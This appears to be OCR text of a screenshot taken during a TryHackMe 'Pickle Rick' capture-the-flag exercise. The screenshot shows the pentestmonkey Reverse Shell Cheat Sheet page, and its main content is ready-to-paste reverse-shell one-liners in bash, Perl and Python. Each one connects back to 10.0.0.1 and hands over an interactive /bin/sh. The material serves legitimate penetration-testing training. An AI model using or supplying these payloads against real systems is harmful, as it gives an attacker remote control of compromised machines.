 Reverse Shell Cheat She...
*Untitled 1 - Mousepad
sevuhl@Rev: ~/THM/Pic...
10:40 PM
Reverse Shell Cheat Sheet | pentestmonkey - Mozilla Firefox
TryHackMe | Pickle Rick
Rick is sup4r cool
Reverse Shell Cheat Sheet |
pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
pentestmonkey
Taking the monkey work out of pentesting
Site News
Blog
Tools
Yaptest
Cheat Sheets
Contact
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration (4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
RSS Feed
Reverse Shell Cheat Sheet
If you’re lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you’ll
probably want an interactive shell.
If it’s not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing
back a reverse shell or binding a shell to a TCP port. This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems. Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste. As such they’re quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");
exec("/bin/sh -i");};'
There’s also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'